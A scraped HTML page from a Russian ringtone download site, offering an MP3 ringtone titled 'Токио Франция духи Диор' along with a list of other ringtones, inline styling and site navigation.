

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topzvonok.com/1185-tokio-franciya-duhi-dior-ringtone.html
body_size: 8504
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8">
<title>Токио Франция духи Диор рингтон - Скачать бесплатно на звонок телефона</title>
<meta name="description" content="Скачать рингтон Токио Франция духи Диор на телефон бесплатно без регистрации и в хорошем качестве.">
<link rel="canonical" href="https://topzvonok.com/1185-tokio-franciya-duhi-dior-ringtone.html">
<link rel="alternate" type="application/rss+xml" title="Скачать рингтон на звонок телефона бесплатно - Топ Звонок" href="https://topzvonok.com/rss.xml">
<style>body{background:#336699;color:#ccc;font-size:13px;font-family:arial,verdana,tahoma,sans-serif;width:100%;padding:0;margin:0;}header,nav,main,article,aside,section,footer{display:block}.clr{clear:both;}h1,h2,h3,h4,h5,h6{font-weight:600;}a{color:#0099FF;font-size:14px;text-decoration:none;}a:visited{color:#0099FF;text-decoration:none;}a:active{color:#0099FF;text-decoration:none;}a:hover{color:#ffffff;text-decoration:none;}.bodywrap{background:#336699;padding:0;margin:0;text-align:left;}header{margin:0;padding:0;text-align:left;}.top{background:#003366;color:#ccc;padding:0;margin:0;}.topblock{max-width:1000px;margin:0;margin:auto;background:#003366;color:#999;padding:10px;font-size:11px;text-align:center;}.topblock a{color:#f93;display:inline-block;text-decoration:none;font-size:18px;}.topblock a:hover{color:#09f;}.topblock p.center{text-align:center}.logo{text-align:left;}.formblock{max-width:640px;margin:0;margin:auto;text-align:center;clear:both;}.search{position:relative;color:#99CCFF;margin:0 20px 0 20px;}.search input{border:none;}.search .input{width:100%;padding:5px 37px 6px 15px;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:inset 0 0 5px rgba(0,0,0,0.1),inset 0 1px 2px rgba(0,0,0,0.3);border-radius:5px;background:#336699;border:1px solid #6699CC;font:13px Tahoma,Arial,sans-serif;color:#6699CC;outline:none;}.search .input:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.2),inset 0 1px 2px rgba(0,0,0,0.4);background:#FFF;color:#333;}.search .submit{position:absolute;top:0;right:0;width:37px;height:100%;cursor:pointer;background:url(../../../img/search.png) 50% no-repeat;opacity:.5}.search .submit:hover{opacity:.8;}input[type="search"]{-webkit-appearance:none;}main{margin:0;padding:0;text-align:left;clear:both;}
.container{max-width:840px;margin:0;margin:auto;padding:10px;background:#003366;border:1px solid #336699;color:#ccc;font-size:14px;text-align:left;}.container p{margin-top:5px;margin-bottom:5px;padding:0}.container p.more{color:#6699CC;padding:10px;margin:5px 0;text-align:left;font-size:16px;}.container p.more a{color:#6699CC;font-size:14px;font-weight:bold;}.container h1{text-align:center;color:#ffffff;font-size:18px;padding:5px;margin-top:30px;}.container h1.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.container h2{color:#ccc;padding:0;margin:0;font-size:16px;text-align:left}.container h3{font-size:15px;color:#999;padding:0;margin:0;font-weight:700}.container p.err{background:#ffc;border:1px solid #f5f5f5;border-radius:10px;color:#666;padding:5px;margin:5px;}.container p.right{color:#999;text-align:right;font-size:11px}.right{color:#036;text-align:right;font-size:11px;}
.navi{text-align:center;background:#003366;color:#6699CC;font-size:11px;padding-bottom:5px;margin:0 10px 5px 10px;}.navi a{font-size:12px;}.navigat{color:#69C;font-size:11px;text-align:right;padding:0;margin:5px 0;}.navigat p{padding:0;margin:0}
.mainblock{background:#003366;color:#ccc;font-size:14px;padding:0;margin:0;text-align:left;}.mainblock p.title{background:#336699;color:#ccc;font-size:16px;border-radius:25px;padding:5px 10px 5px 10px;margin:5px;}.mainblock p.description{color:#6699CC;font-size:13px;padding:0;margin-left:15px;text-align:left;}.mainblock ul.list{background:#003366;color:#ccc;display:block;list-style-type:none;padding:0;margin:0;}.mainblock ul.list li{width:200px;background:#003366;padding:3px 0 3px 0;margin:0;display:inline-block;float:left;}.mainblock ul.list li.q{width:100%;background:#003366;padding:5px;margin:0;display:block;float:left;}.mainblock ul.list li span{color:#369;font-size:12px}.mainblock p{margin-top:10px;margin-bottom:10px;}.mainblock ul.list li.morelist{width:200px;background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;border:1px solid #09f;border-radius:25px;display:block;padding:10px 0 10px 35px;margin:15px;text-align:center;clear:both;}.mainblock ul.list li.morelist:hover{background-image:url(../../../img/more.gif);background-repeat:no-repeat;background-position:left center;}
.fileinfo{background-color: rgba(62,156,179,0.09);border-radius:25px;color:#336699;font-size:15px;margin:0;padding:5px;text-align:left;}.fileinfo p{color:#336699;font-size:13px;padding:0;margin-left:5px;text-align:center;}.fileinfo strong{font-weight:400;}
.fileblock{width:100%;margin: 0 auto;padding:0;text-align:center;}.block{width:40%;float:left;background:#336699;border-radius:5px;color:#fff;font-size:18px;padding:10px;margin:5px;}.block:hover{background:#6699CC;}
.download{color:#ccc;font-size:15px;padding:0;margin:0;text-align:left;}.download a{color:#ffffff;font-weight:bold;}.download a:hover{color:#fff;}.info{background:#036;border-bottom:1px solid #369;color:#69C;font-size:11px;text-align:left;padding:0 0 5px;margin:0}
p.text{text-align:center;color:#6699CC;font-size:13px;padding:0;margin:10px 0 15px 0;}.like{text-align:center;color:#ffffff;font-size:16px;padding:0;margin-bottom:10px;margin-right:50px;}.like a{color:#ffffff;font-size:16px;font-size:bold;}.like span.like{background:#FF6633;border-radius:25px;color:#fff;font-size:16px;padding:3px 25px 3px 25px;}.like span.like:hover{padding:2px 25px 2px 25px;}.center{text-align:center;padding:0;margin:0;}
.mainblock ul.catmenu{color:#ccc;display:block;list-style-type:none;padding:5px;margin:5px;}.mainblock ul.catmenu li{display:block;background:#003366;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;padding:15px 10px 15px 25px;border-bottom:1px solid #336699;}.mainblock ul.catmenu li:hover{background:#006699;background-image: url(../../../img/play.png);background-repeat: no-repeat;background-position: left center;}
footer{margin:0;padding:0;text-align:left;}.downblock{max-width:840px;margin:0;margin:auto;background:#003366;border-top:1px solid #09f;color:#999;font-size:13px;padding:10px 10px 20px 10px;}.downblock a{color:#0099FF;font-size:14px;}.downblock ul.footnav{border-bottom:1px solid #069;color:#ccc;display:inline-block;list-style-type:none;padding:10px;margin:0;}.downblock ul.footnav li{background-image:none;border:1px solid #336699;border-radius:25px;color:#ccc;font-size:16px;display:inline-block;padding:0 5px;margin:5px;}.downblock ul.footnav li:hover{background-image:none;background:#336699;}.downblock a{font-size:12px;text-decoration:none;}.downblock a:hover{color:#fff;text-decoration:none;}.footerblock{background:#003366;color:#99CCFF;font-size:13px;padding:20px 5px 40px 5px;}.footerblock a{color:#0099FF;font-size:12px;}.footerblock p.right{text-align:right;float:right;color:#99CCFF;}.berrors{background:#fce5ba;color:#a76846;margin:0 0 20px;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}#loading-layer{display:block!important;background-color:#000;background-color:rgba(0,0,0,0.5);z-index:8888!important;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before,#loading-layer:after{content:"";border-radius:50%;background-color:#fff;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px}#loading-layer:after{width:40px;height:40px;background-color:#0392e4;margin:-20px 0 0 -20px}#loading-layer:before{animation:load1 1s infinite ease}#loading-layer:after{animation:load2 1s infinite -.32s ease}@keyframes load1{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@keyframes load2{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.rating{width:105px;height:21px;font-size:.9em;color:#F93;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ad_s {width:100%; min-height:150px;padding:0;margin:0;}
.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1, .main-nav > li {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.track-item {padding: 0;}.track-item:nth-child(2n+1) {background-color: rgba(62,156,179,0.04);padding:0;border-radius:25px;}.track-item a, a.track-desc {display: block;}.track-play {cursor: pointer; font-size: 14px; width: 40px; height: 40px; text-align: center; color: #fff;}.track-desc {padding: 0 5px;}.track-subtitle:before {content: '-'; display: inline; margin: 0 4px;}
.js-item-played .fa-play:before {content: '\f04c'; color: #fff;}.fa-play{color: #fff;}
.wplayer {width:100%; position: fixed; left: 0; bottom: 0; z-index: 990;}
.audioplayer {max-width: 840px; margin: 0 auto; height: 30px; padding: 10px;
background-color: #003366; color: #ccc; font-size: 13px; box-shadow: 0 -15px 30px rgba(0,0,0,0.2); position: relative;}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0px; right: 0px; top: -6px; height: 6px; 
	background-color: #336699; overflow: hidden; cursor: pointer;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; 
	background-color: rgba(0,0,0,0.1); border-radius: 10px 10px 0 0;}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; border-radius: 0; background-color: #cccccc;}
.audioplayer-volume {position: relative; z-index: 100; margin-left: 20px; font-size: 18px;}
.audioplayer-muted .fa-volume-up:before {content: '\f6a9';}
.audioplayer-volume-button a {color: #ccc; display: block; height: 30px; line-height: 30px; text-align: center;}
.audioplayer-volume-adjust {position: absolute; left: 0; bottom: 100%; width: 30px; height: 100px; 
background-color: #336699; box-shadow: 0 0 10px rgba(0,0,0,0.5); padding: 10px; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 80px; border-radius: 0px; 
position: relative; cursor: pointer; background-color: #003366; overflow: hidden;}
.audioplayer-volume-adjust > div > div {width: 100% !important; background-color: #fff; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.ap-dl {font-size: 24px; color: #3e9cb3; margin-left: 20px;}
.ap-time {font-size: 12px; color: #ccc; margin-left: 20px;}
.audioplayer-time-current:after {content: '/'; display: inline; margin: 0 6px;}
.ap-desc {width: 300px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px;}
.ap-artist {font-size: 13px; margin-top: 5px; color: #ccc;}
.ap-title {font-size: 15px; font-weight: 500;}
.ap-btns {position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%);}
.audioplayer-playpause a {width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 50%; display: block; position: relative; margin: 0 10px; background-color: #3e9cb3; color: #fff;}
.ap-prev, .ap-next {cursor: pointer; color: #fff; background-color: #3e9cb3; font-size: 18px; 
width: 30px; height: 30px; text-align: center; border-radius: 50%; font-size: 10px;}
.audioplayer-volume-button a:hover, .ap-dl:hover {opacity: 1; color: #fff;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 3px;}
.audioplayer-playpause a:hover, .ap-prev:hover, .ap-next:hover {background-color: #48b0ca; color: #fff;}
.wplayer-init .audioplayer-playpause .fas:before {content: '\f04b'; padding-left: 1px;}
.player-hide .wplayer {bottom: -80px;}
.player-hide .audioplayer {box-shadow: 0 -15px 30px rgba(0,0,0,0); transform: scale(0.5,0.5);}
.ap-title, .ap-artist {max-width: 230px;}
@media screen and (max-width: 630px) {.container h1{font-size:16px;}.mainblock ul.list li{width:100%;}.like{margin-right:1px;}}</style>
<link href="/templates/default/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="https://topzvonok.fm/favicon.ico" />
    <meta name="yandex-verification" content="bb09890131828895" />
<script type="text/javascript" src="https://bropusss.top/code/gy4tkmlbha5ha3ddf44tenjx" async></script>
</head>
<body>
<div class="bodywrap">
<header>
<div class="top">
<div class="topblock">
<a class="logo" href="https://topzvonok.fm"><b>Топ Звонок</b></a>
</div>
</div>
<div class="formblock"><form method="post" action='' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск рингтонов.." name="story" value="" type="search" class="input" /><input type="submit" value="" class="submit" /></form></div>
</header>
<div class="container">
<div id="dle-content">
<main>
<div class="mainblock">





<div class="navi"><a href="https://topzvonok.com">Скачать рингтоны</a> / <a href="https://topzvonok.com/category.html">Все категории</a> / <a href="https://topzvonok.com/free-ringtones/">Бесплатные рингтоны</a></div>
<div class="fileinfo">
<h1>Токио Франция духи Диор рингтон</h1>
<div class="download">
<div class="like"><a href="https://topzvonok.com/1156-my-ne-bogaty-no-kayfuem-kak-deputaty-ringtone.html"><span class="like"><<</span></a>
<a href="#" onclick="doRate('plus', '1185'); return false;" ><span class="like">&hearts;<span id="ratig-layer-1185" class="ignore-select"><span class="ratingtypeplus ignore-select" >7</span></span> +4 230</span></a>
<a href="https://topzvonok.com/1199-ne-prokashlyaeshsya-ne-nakurishsya-ringtone.html"><span class="like">>></span></a>
</div>
<div class="fileblock">
<div class="block">
<div class="track-item fx-row fx-middle js-item" data-track="https://topzvonok.com/uploads/files/2021-03/1616563955_605cdf363598mp3qmvr6tz.mp3" data-title="Токио Франция духи Диор" data-artist=" " data-img="https://topzvonok.com/favicon.ico"
><div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play">СЛУШАТЬ</span></div></div>
</div>
<div class="block">   
<p><a href="https://topzvonok.com/uploads/files/2021-03/1616563955_605cdf363598mp3qmvr6tz.mp3" download><span class="load"><b>СКАЧАТЬ MP3</b></span></a></p>
</div>
<div class="clr"></div>
</div>
</div>
<div class="clr"></div>
<p class="text"><a href="https://topzvonok.com/free-ringtones/">Бесплатные рингтоны</a><br></p>
<ul class="list">

<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Диор - Бал" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/1563-dior-bal-ringtone.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/1563-dior-bal-ringtone.html" title="Диор - Бал">Диор - Бал</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Jamik, PUSSYKILLER - Франция" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/1184-jamik-pussykiller-franciya-ringtone.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/1184-jamik-pussykiller-franciya-ringtone.html" title="Jamik, PUSSYKILLER - Франция">Jamik, PUSSYKILLER - Франция</a>
</div>
</li>




<li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Пропаганда - Русь" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14958-propaganda-rus-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14958-propaganda-rus-rington.html" title="Пропаганда - Русь">Пропаганда - Русь</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Максим Фадеев feat. Дарья Осипова &amp; Серафима Осипова - Дотянуться до мечты" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14961-maksim-fadeev-feat-darya-osipova-serafima-osipova-dotyanutsya-do-mechty-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14961-maksim-fadeev-feat-darya-osipova-serafima-osipova-dotyanutsya-do-mechty-rington.html" title="Максим Фадеев feat. Дарья Осипова &amp; Серафима Осипова - Дотянуться до мечты">Максим Фадеев feat. Дарья Осипова &amp; Серафима Осипова - Дотянуться до мечты</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Раменских - Знаешь, девочка" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14960-ramenskih-znaesh-devochka-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14960-ramenskih-znaesh-devochka-rington.html" title="Раменских - Знаешь, девочка">Раменских - Знаешь, девочка</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Nadeya &amp; Marasanova - What Is Love" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15053-nadeya-marasanova-what-is-love-rington.html" title="Nadeya &amp; Marasanova - What Is Love">Nadeya &amp; Marasanova - What Is Love</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Джоззи - Сбереги меня" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14959-dzhozzi-sberegi-menya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14959-dzhozzi-sberegi-menya-rington.html" title="Джоззи - Сбереги меня">Джоззи - Сбереги меня</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Денис RiDer &amp; Bagryana Nebo - Давай вали" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14951-denis-rider-bagryana-nebo-davay-vali-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14951-denis-rider-bagryana-nebo-davay-vali-rington.html" title="Денис RiDer &amp; Bagryana Nebo - Давай вали">Денис RiDer &amp; Bagryana Nebo - Давай вали</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="ManifestMusic.Studio - What I Want" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15019-manifestmusicstudio-what-i-want-rington.html" title="ManifestMusic.Studio - What I Want">ManifestMusic.Studio - What I Want</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Viki Show - Ваушная" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15017-viki-show-vaushnaya-rington.html" title="Viki Show - Ваушная">Viki Show - Ваушная</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Simple Romantics - Lady Vamp" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15052-simple-romantics-lady-v-rington.html" title="Simple Romantics - Lady Vamp">Simple Romantics - Lady Vamp</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Yearboox - Graceland" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14900-yearboox-graceland-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14900-yearboox-graceland-rington.html" title="Yearboox - Graceland">Yearboox - Graceland</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Milen - Шепотом" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15033-milen-shepotom-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15033-milen-shepotom-rington.html" title="Milen - Шепотом">Milen - Шепотом</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Супердетки - Капельки дождя" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14957-superdetki-kapelki-dozhdya-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14957-superdetki-kapelki-dozhdya-rington.html" title="Супердетки - Капельки дождя">Супердетки - Капельки дождя</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Люся Чеботина - По барабану (DALmusic Radio Mix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14903-lyusya-chebotina-po-barabanu-dalmusic-radio-mix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14903-lyusya-chebotina-po-barabanu-dalmusic-radio-mix-rington.html" title="Люся Чеботина - По барабану (DALmusic Radio Mix)">Люся Чеботина - По барабану (DALmusic Radio Mix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Davvi &amp; JamBeats - So Low" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15129-davvi-jambeats-so-low-rington.html" title="Davvi &amp; JamBeats - So Low">Davvi &amp; JamBeats - So Low</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Chris Wonderful - First Touch" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15152-chris-wonderful-first-touch-rington.html" title="Chris Wonderful - First Touch">Chris Wonderful - First Touch</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15051-jaman-t-zima-ruslan-mishin-andy-shik-remix-rington.html" title="Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)">Jaman T - Зима (Ruslan Mishin &amp; Andy Shik Remix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Люся Чеботина - По барабану (Ruslan Mishin &amp; Tim Bird Remix)" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14916-lyusya-chebotina-po-barabanu-ruslan-mishin-tim-bird-remix-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14916-lyusya-chebotina-po-barabanu-ruslan-mishin-tim-bird-remix-rington.html" title="Люся Чеботина - По барабану (Ruslan Mishin &amp; Tim Bird Remix)">Люся Чеботина - По барабану (Ruslan Mishin &amp; Tim Bird Remix)</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Сателлит - Под бой курантов" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/14904-satellit-pod-boy-kurantov-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/14904-satellit-pod-boy-kurantov-rington.html" title="Сателлит - Под бой курантов">Сателлит - Под бой курантов</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Фиксай - Туринг" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15078-fiksay-turing-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15078-fiksay-turing-rington.html" title="Фиксай - Туринг">Фиксай - Туринг</a>
</div>
</li><li><div class="track-item fx-row fx-middle js-item" data-track="{short-story}" data-title="Osman Altun - Miles from California" data-artist=" " data-img=" "
><div class="track-play fx-col fx-center anim js-play"><a href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html"><span class="fas fa-play"></span></a></div>
<a class="fx-1 nowrap" href="https://topzvonok.com/15050-osman-altun-miles-from-california-rington.html" title="Osman Altun - Miles from California">Osman Altun - Miles from California</a>
</div>
</li>
<li class="morelist"><a href="https://topzvonok.com/ringtones/">ПОКАЗАТЬ ЕЩЁ</a></li>
</ul>
</div>

<div class="clr"></div>
</div>
</main>    
</div>
</div>
<div class="clr"></div>
<div class="downblock">
<ul class="footnav">
<li><a href="https://topzvonok.fm/#popular">&uarr; Топовые</a></li>
<li><a href="https://topzvonok.fm/lastnews/">Все рингтоны</a></li>
<li><a href="https://topzvonok.fm/ringtones/">Новые 2025</a></li>
<li><a href="https://topzvonok.fm/pripevy-pesen/">Припевы песен</a></li>
<li><a href="https://topzvonok.fm/best-zvonok/">Звонок на любой вкус</a></li>
<li><a href="https://topzvonok.fm/free-ringtones/">Бесплатные</a></li>
<li><a href="https://topzvonok.fm/ring/">На звонок</a></li>
<li><a href="https://topzvonok.fm/tones/">На будильник и смс</a></li>
<li><a href="https://topzvonok.fm/movies-games-ringtones/">Из фильмов и игр</a></li>
<li><a href="https://topzvonok.fm/children-ringtones/">Детские</a></li>
<li><a href="https://topzvonok.fm/iphone-ringtones/">На iPhone</a></li>
<li><a href="https://topzvonok.fm/melody-ringtones/">Мелодии на звонок</a></li>
<li><a href="https://topzvonok.fm/remix-ringtones/">Remix</a></li>
<li><a href="https://topzvonok.fm/marimba-ringtony/">Marimba</a></li>
<li><a href="https://topzvonok.fm/zvuki/">Звуки</a></li>
<li><a href="https://topzvonok.fm/tiktok-ringtones/">TikTok</a></li>
<li><a href="https://topzvonok.fm/other-ringtones/">Разные</a></li>
</ul>
<div class="footerblock">
<footer>
<p>&copy; <a href="https://topzvonok.fm"><b>TopZvonok.fm - Топовые рингтоны на телефон</b></a></p>
<p class="right"><a href="https://topzvonok.fm/copyright.html">Правообладателям/Copyright(DMCA)</a> | <a href="https://topzvonok.com/privacy.html">Политика конфиденциальности</a><br />E-mail: <a href="mailto:filatowalexei20@yandex.ru">Электронная почта для связи</a></p>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
